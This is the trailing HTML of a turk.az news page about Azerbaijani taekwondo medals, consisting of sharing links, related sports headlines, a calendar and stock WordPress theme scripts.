https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%c9%99-daha-iki-medal-qazaniblar/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Taekvondoçularımız Avropa birinciliyində daha iki medal qazanıblar&body=https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%c9%99-daha-iki-medal-qazaniblar/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%c9%99-daha-iki-medal-qazaniblar/&text=Taekvondo%C3%A7ular%C4%B1m%C4%B1z+Avropa+birinciliyind%C9%99+daha+iki+medal+qazan%C4%B1blar" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%c9%99-daha-iki-medal-qazaniblar/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/oecd-inflyasiya-proqnozunu-yuks%c9%99ldib/">OECD inflyasiya proqnozunu yüksəldib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/noyabrin-27-d%c9%99-az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-326-doza-vaksin-vurulub/">Noyabrın 27-də Azərbaycanda COVID-19 əleyhinə 326 doza vaksin vurulub</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2022-11-27T23:14:21+04:00"><meta itemprop="dateModified" content="2022-11-27T23:14:21+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/taekvondocularimiz-avropa-birinciliyind%c9%99-daha-iki-medal-qazaniblar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Taekvondoçularımız Avropa birinciliyində daha iki medal qazanıblar"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2022/11/Taekvondocu.jpg"><meta itemprop="width" content="594"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":46924,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "137";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "23";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99rb%c9%99st-gul%c9%99s-uzr%c9%99-az%c9%99rbaycan-cempionatinda-novb%c9%99ti-medalcilar-b%c9%99lli-olub/"  rel="bookmark" class="td-image-wrap " title="Sərbəst güləş üzrə Azərbaycan çempionatında növbəti medalçılar bəlli olub" ><img class="entry-thumb" src="[data-uri]" alt="Sərbəst güləş üzrə Azərbaycan çempionatında növbəti medalçılar bəlli olub" title="Sərbəst güləş üzrə Azərbaycan çempionatında növbəti medalçılar bəlli olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/gules-medalcilar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99rb%c9%99st-gul%c9%99s-uzr%c9%99-az%c9%99rbaycan-cempionatinda-novb%c9%99ti-medalcilar-b%c9%99lli-olub/"  rel="bookmark" title="Sərbəst güləş üzrə Azərbaycan çempionatında növbəti medalçılar bəlli olub">Sərbəst güləş üzrə Azərbaycan çempionatında növbəti medalçılar bəlli olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahdagda-azerbaijan-open-beyn%c9%99lxalq-dag-xiz%c9%99yi-turniri-medallar-ugrunda-11-olk%c9%99d%c9%99n-20-idmanci-mubariz%c9%99-aparir/"  rel="bookmark" class="td-image-wrap " title="&#8220;Şahdağ&#8221;da “Azerbaijan Open” beynəlxalq dağ xizəyi turniri: Medallar uğrunda 11 ölkədən 20 idmançı mübarizə aparır" ><img class="entry-thumb" src="[data-uri]" alt="“Azerbaijan Open” beynəlxalq dağ xizəyi turniri" title="&#8220;Şahdağ&#8221;da “Azerbaijan Open” beynəlxalq dağ xizəyi turniri: Medallar uğrunda 11 ölkədən 20 idmançı mübarizə aparır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/azerbaijan-open-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahdagda-azerbaijan-open-beyn%c9%99lxalq-dag-xiz%c9%99yi-turniri-medallar-ugrunda-11-olk%c9%99d%c9%99n-20-idmanci-mubariz%c9%99-aparir/"  rel="bookmark" title="&#8220;Şahdağ&#8221;da “Azerbaijan Open” beynəlxalq dağ xizəyi turniri: Medallar uğrunda 11 ölkədən 20 idmançı mübarizə aparır">&#8220;Şahdağ&#8221;da “Azerbaijan Open” beynəlxalq dağ xizəyi turniri: Medallar uğrunda 11 ölkədən 20 idmançı mübarizə aparır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gul%c9%99s-uzr%c9%99-az%c9%99rbaycan-cempionatinda-5-c%c9%99kid%c9%99-medalcilar-b%c9%99lli-olub/"  rel="bookmark" class="td-image-wrap " title="Güləş üzrə Azərbaycan çempionatında 5 çəkidə medalçılar bəlli olub" ><img class="entry-thumb" src="[data-uri]" alt="Güləş üzrə Azərbaycan çempionatında 5 çəkidə medalçılar bəlli olub" title="Güləş üzrə Azərbaycan çempionatında 5 çəkidə medalçılar bəlli olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/gules-medal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gul%c9%99s-uzr%c9%99-az%c9%99rbaycan-cempionatinda-5-c%c9%99kid%c9%99-medalcilar-b%c9%99lli-olub/"  rel="bookmark" title="Güləş üzrə Azərbaycan çempionatında 5 çəkidə medalçılar bəlli olub">Güləş üzrə Azərbaycan çempionatında 5 çəkidə medalçılar bəlli olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-paralimpiyacilari-2025-ci-ild%c9%99-umumilikd%c9%99-61-medal-qazaniblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan paralimpiyaçıları 2025-ci ildə ümumilikdə 61 medal qazanıblar" ><img class="entry-thumb" src="[data-uri]" alt="medal" title="Azərbaycan paralimpiyaçıları 2025-ci ildə ümumilikdə 61 medal qazanıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/medal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-paralimpiyacilari-2025-ci-ild%c9%99-umumilikd%c9%99-61-medal-qazaniblar/"  rel="bookmark" title="Azərbaycan paralimpiyaçıları 2025-ci ildə ümumilikdə 61 medal qazanıblar">Azərbaycan paralimpiyaçıları 2025-ci ildə ümumilikdə 61 medal qazanıblar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/boyuk-d%c9%99bilq%c9%99-az%c9%99rbaycan-cudo-millisi-yarisi-bir-medalla-basa-vurub/"  rel="bookmark" class="td-image-wrap " title="“Böyük Dəbilqə”: Azərbaycan cüdo millisi yarışı bir medalla başa vurub" ><img class="entry-thumb" src="[data-uri]" alt="Uşanqi Kokauri" title="“Böyük Dəbilqə”: Azərbaycan cüdo millisi yarışı bir medalla başa vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/Kokauri-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/boyuk-d%c9%99bilq%c9%99-az%c9%99rbaycan-cudo-millisi-yarisi-bir-medalla-basa-vurub/"  rel="bookmark" title="“Böyük Dəbilqə”: Azərbaycan cüdo millisi yarışı bir medalla başa vurub">“Böyük Dəbilqə”: Azərbaycan cüdo millisi yarışı bir medalla başa vurub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-komandasi-vi-islam-h%c9%99mr%c9%99yliyi-oyunlarini-59-medalla-basa-vurub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan komandası VI İslam Həmrəyliyi Oyunlarını 59 medalla başa vurub" ><img class="entry-thumb" src="[data-uri]" alt="VI İslam Həmrəyliyi Oyunları" title="Azərbaycan komandası VI İslam Həmrəyliyi Oyunlarını 59 medalla başa vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/islamiada-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-komandasi-vi-islam-h%c9%99mr%c9%99yliyi-oyunlarini-59-medalla-basa-vurub/"  rel="bookmark" title="Azərbaycan komandası VI İslam Həmrəyliyi Oyunlarını 59 medalla başa vurub">Azərbaycan komandası VI İslam Həmrəyliyi Oyunlarını 59 medalla başa vurub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696ef2aea954e
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":46924,"search_query":"","signature":"080523a2b3b3bfe0a3d0a76d266aa624","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=95f504a0d2","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":46924,"search_query":"","signature":"080523a2b3b3bfe0a3d0a76d266aa624","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.904 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 07:12:46 -->

<!-- super cache -->